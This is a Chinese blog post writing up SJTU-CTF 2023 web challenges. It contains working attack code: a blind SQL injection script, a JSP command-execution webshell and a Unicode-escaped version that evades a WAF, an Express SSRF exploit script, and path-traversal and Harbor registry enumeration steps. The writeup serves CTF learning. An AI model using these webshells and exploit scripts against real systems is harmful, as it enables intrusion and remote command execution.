SJTU-CTF 2023 Writeup

2023-03-16 水

本文最后更新于天前，文中部分描述可能已经过时。

好久没更新博客了，周记已经咕咕咕好几个月了，等有空再写吧（

作为一个非计算机和信息安全专业学生、除了 Web 方向会一点其它啥都不会的小白，前段时间参加了我校举办的 CTF 网络安全技术挑战赛。给官方提交了 Writeup 后想着不能浪费这水文章的大好机会，就在博客上也发一遍吧。

Web

flag gallery

网站首页有一堆旗子的图片，尝试乱填一个账号登录发现多了一个 CTF 旗子，提示需要管理员账号才能查看。F12 看了一眼发现这些旗子的图片都是从 /getflag.php?flag= 这个接口获取的。


于是向接口请求一个不存在的文件，出现 PHP 错误信息。

根据错误信息可知，这个接口应该只是简单地返回 images 目录下用户请求的文件，那么我们如果请求一下 ../login.php 呢？


直接爆出源代码，拿到 admin 密码的 MD5 值，解密一下发现是 sjtuctf，回主页登录，然后拿到 flag。


Mimic SQL (part 1)

显然应该是道 SQL 注入题，唯一的注入点应该是 /article?id=。跑了下 sqlmap，发现存在 Boolean-based SQL Injection，准备开始盲注。

但这道题比较特殊之处在于整了一个什么拟态防御，就是同时运行了 SQLite、MySQL 和 MariaDB 三种数据库，并同时向三个数据库跑查询，然后比对结果是否一致，不一致就会报错。因此注入的时候要兼顾三种数据库的要求。

经过亿些尝试，发现通过 /article?id=1 and (select length(flag) from flag) > 1 可以搞出 flag 的长度，只需要用一下二分法，最终发现 > 37 时能够返回文章内容，而 > 38 时出现 Not Found，说明 flag 长度正是38。

接着又经过亿些尝试，发现通过 /article?id=1 and (select substr(flag,1,1) from flag) = 'a' 并把 a 依次替换成所有可打印字符，就可以根据返回结果是否为 Not Found 试出 flag 的第一位，然后用相同的原理往后依次试出每一位即可。

于是写了个 Python 脚本自动化这个过程。

import requests
from urllib.parse import quote
import string


url = "http://127.0.0.1:5000/article?id=1"

for i in range(1, 39):
    for c in string.printable:
        req = url + \
            quote(
                " and (select substr(flag," + str(i) + ",1) from flag) = '" + c + "'")
        r = requests.get(req)
        if "Not Found" not in r.text:
            print(c, end='')
            break

最后得到了 flag。

（引号要换成大括号）

ezjsp

尝试直接传个带回显的 WebShell 上去，没想到就成功了。

<%
    if("passwd".equals(request.getParameter("pwd"))){
        java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("p")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.print(new String(b));
        }
        out.print("</pre>");
    }
%>

然后尝试直接 ?pwd=passwd&p=cat /flag 发现权限不够，于是又试了试 ?pwd=passwd&p=/readflag，成功拿到了 flag。


ezjsp2

前一题的加强版，这次就没这么好做了，直接传 WebShell 被 WAF 拦截了。分析了下代码，发现过滤条件很苛刻。

private static Pattern pattern = Pattern.compile("\\.|\\[|\\]|\\\\u[0-9A-Fa-f]|<%@|<jsp:");

然后我花了大量时间去构造一个能够绕过这个 pattern 的 WebShell，结果都以失败告终，因为想要代码里没有.几乎是不可能的，而这个 WAF 居然把.都给拦截了。

于是到处寻找利用其它编码形式绕过 WAF 的方法，终于发现原来 JSP 不仅能够直接解析 \u0000 这种 Unicode，事实上如果写成 \uuuu0000 也是可以的，而这个 WAF 只过滤了前者，所以只要把前一题的那个 WebShell 转成 Unicode 并写成 \uuuu0000 的形式即可。

<%\uuuu0069\uuuu0066\uuuu0028\uuuu0022\uuuu0070\uuuu0061\uuuu0073\uuuu0073\uuuu0077\uuuu0064\uuuu0022\uuuu002e\uuuu0065\uuuu0071\uuuu0075\uuuu0061\uuuu006c\uuuu0073\uuuu0028\uuuu0072\uuuu0065\uuuu0071\uuuu0075\uuuu0065\uuuu0073\uuuu0074\uuuu002e\uuuu0067\uuuu0065\uuuu0074\uuuu0050\uuuu0061\uuuu0072\uuuu0061\uuuu006d\uuuu0065\uuuu0074\uuuu0065\uuuu0072\uuuu0028\uuuu0022\uuuu0070\uuuu0077\uuuu0064\uuuu0022\uuuu0029\uuuu0029\uuuu0029\uuuu007b\uuuu006a\uuuu0061\uuuu0076\uuuu0061\uuuu002e\uuuu0069\uuuu006f\uuuu002e\uuuu0049\uuuu006e\uuuu0070\uuuu0075\uuuu0074\uuuu0053\uuuu0074\uuuu0072\uuuu0065\uuuu0061\uuuu006d\uuuu0020\uuuu0069\uuuu006e\uuuu0020\uuuu003d\uuuu0020\uuuu0052\uuuu0075\uuuu006e\uuuu0074\uuuu0069\uuuu006d\uuuu0065\uuuu002e\uuuu0067\uuuu0065\uuuu0074\uuuu0052\uuuu0075\uuuu006e\uuuu0074\uuuu0069\uuuu006d\uuuu0065\uuuu0028\uuuu0029\uuuu002e\uuuu0065\uuuu0078\uuuu0065\uuuu0063\uuuu0028\uuuu0072\uuuu0065\uuuu0071\uuuu0075\uuuu0065\uuuu0073\uuuu0074\uuuu002e\uuuu0067\uuuu0065\uuuu0074\uuuu0050\uuuu0061\uuuu0072\uuuu0061\uuuu006d\uuuu0065\uuuu0074\uuuu0065\uuuu0072\uuuu0028\uuuu0022\uuuu0070\uuuu0022\uuuu0029\uuuu0029\uuuu002e\uuuu0067\uuuu0065\uuuu0074\uuuu0049\uuuu006e\uuuu0070\uuuu0075\uuuu0074\uuuu0053\uuuu0074\uuuu0072\uuuu0065\uuuu0061\uuuu006d\uuuu0028\uuuu0029\uuuu003b\uuuu0069\uuuu006e\uuuu0074\uuuu0020\uuuu0061\uuuu0020\uuuu003d\uuuu0020\uuuu002d\uuuu0031\uuuu003b\uuuu0062\uuuu0079\uuuu0074\uuuu0065\uuuu005b\uuuu005d\uuuu0020\uuuu0062\uuuu0020\uuuu003d\uuuu0020\uuuu006e\uuuu0065\uuuu0077\uuuu0020\uuuu0062\uuuu0079\uuuu0074\uuuu0065\uuuu005b\uuuu0032\uuuu0030\uuuu0034\uuuu0038\uuuu005d\uuuu003b\uuuu006f\uuuu0075\uuuu0074\uuuu002e\uuuu0070\uuuu0072\uuuu0069\uuuu006e\uuuu0074\uuuu0028\uuuu0022\uuuu003c\uuuu0070\uuuu0072\uuuu0065\uuuu003e\uuuu0022\uuuu0029\uuuu003b\uuuu0077\uuuu0068\uuuu0069\uuuu006c\uuuu0065\uuuu0028\uuuu0028\uuuu0061\uuuu003d\uuuu0069\uuuu006e\uuuu002e\uuuu0072\uuuu0065\uuuu0061\uuuu0064\uuuu0028\uuuu0062\uuuu0029\uuuu0029\uuuu0021\uuuu003d\uuuu002d\uuuu0031\uuuu0029\uuuu007b\uuuu006f\uuuu0075\uuuu0074\uuuu002e\uuuu0070\uuuu0072\uuuu0069\uuuu006e\uuuu0074\uuuu0028\uuuu006e\uuuu0065\uuuu0077\uuuu0020\uuuu0053\uuuu0074\uuuu0072\uuuu0069\uuuu006e\uuuu0067\uuuu0028\uuuu0062\uuuu0029\uuuu0029\uuuu003b\uuuu007d\uuuu006f\uuuu0075\uuuu0074\uuuu002e\uuuu0070\uuuu0072\uuuu0069\uuuu006e\uuuu0074\uuuu0028\uuuu0022\uuuu003c\uuuu002f\uuuu0070\uuuu0072\uuuu0065\uuuu003e\uuuu0022\uuuu0029\uuuu003b\uuuu007d%>

然后就和前一题一样的方法拿到了 flag。


baby express

源代码都直接正大光明给你看了，读了好几遍感觉似乎确实没啥漏洞，利用条件都形成了一个闭环。不过既然源代码第一行说 code modified from https://github.com/expressjs/express/blob/4.x/examples/auth/index.js，那我就一行一行好好比对一下，看看到底修改了哪些地方吧。

结果一看还真发现了问题，在 restrict() 这个中间件的实现，人家原本写的是：

function restrict(req, res, next) {
  if (req.session.user) {
    next();
  } else {
    req.session.error = 'Access denied!';
    res.redirect('/login');
  }
}

修改之后变成了：

function restrict(req, res, next) {
  if (!req.session.user || !req.session.user.admin) {
    res.redirect('/');
  }
  next();
}

没错，原本的代码是有 else 分支的，next() 只有在认证成功的情况下才会被执行。现在变成了即使认证失败也只是把用户重定向到首页，但是后面的代码依然会被执行，只是 res.end() 失效导致用户拿不到执行结果罢了。

那么所有被 restrict() 中间件保护的接口就可以利用了，/test 接口具有发送 HTTP 请求的功能，我们或许可以利用它以 127.0.0.1 的身份访问 /become_admin 接口，然后化身管理员。

app.get('/test', restrict, function(req, res){
  const request = require('request').defaults({jar: true});
  let url = req.query.url;
  if (url) {
    request(url, function (error, response, body) {
      res.end(body);
    });
  } else {
    res.end('no url');
  }
});

不过问题又来了，/test 接口请求的结果并不会返回给我们，因为在那之前我们已经被重定向了，我们又如何拿到 flag 呢？

我们可以在本地以访客身份登录一下拿到 Cookie，然后让 request() 带上我们的 Cookie 去请求 /become_admin 接口，等我们在远端成为管理员之后再用同一个 Cookie 从本地拿 flag 即可。

但是，我们能传给 /test 接口的参数只有一个 url 啊，如何给 request() 传递含 Cookie 的配置项呢？

如果仔细读过 Express.js 官方文档的话，你会在 req.query 这一节发现这样一个红框警告：


（https://expressjs.com/en/api.html#req.query）

没错，这就意味着我们传入的 url 何必只是一个 URL 字符串呢？我们完全可以传入一个 Object。而根据 request 库的官方文档，request() 的第一个参数既可以是 URL 字符串，也可以是一个含有各种配置项的 Object，正好符合利用条件。

（https://github.com/request/request#requestoptions-callback）

按照上述步骤写个 Python 脚本跑一下即可。

import requests
import time

s = requests.Session()

args = {"username": "guest", "password": "guest"}

url = "http://127.0.0.1:3000"

r = s.post(url+"/login", data=args, allow_redirects=False)
sid = r.headers.get("Set-Cookie").split(";")[0].split("=")[1]

r = s.get(url+"/test",
          params={"url[uri]": "http://127.0.0.1:3000/become_admin", "url[method]": "GET", "url[followAllRedirects]": True, "url[headers][Cookie]": "connect.sid="+sid, "url[jar]": False}, allow_redirects=True)
time.sleep(5)

r = s.get(url+"/test",
          params={"url[uri]": url+"/", "url[method]": "GET", "url[headers][Cookie]": "connect.sid="+sid, "url[jar]": False}, allow_redirects=True)

r = s.get(url+"/flag", allow_redirects=True)

print(r.text)

exsecurity_flag_p

我的 flag_p 是通过非预期做法拿到的，这里就讲一下题目修改之后正常的思考方式吧。

对目标机器做一下端口扫描，发现 8001 端口开着，直接访问拿到 flag。

exsecurity_flag_r

通过 crt.sh 检索这个域名所有的 SSL 证书，发现了一个子域名。


访问发现是 Harbor，结合之前具有争议的 CVE-2022-46463，尝试获取公开镜像，结果发现搜索功能不知道为啥 500 了。不过一番摸索后发现 Harbor API 是正常的，通过 https://registry-intra-idc.exsecurity.top/api/v2.0/projects/ 拿到所有公开项目，再通过 https://registry-intra-idc.exsecurity.top/api/v2.0/projects/flag_r/repositories/flag_r_a302102434b/artifacts 拿到 flag_r 对应的构建产物信息，然后 docker pull 拉取即可。


拉取下来之后，创建容器，发现并没有 flag。看了眼构建过程发现先是添加了flag.txt然后又把它删了。

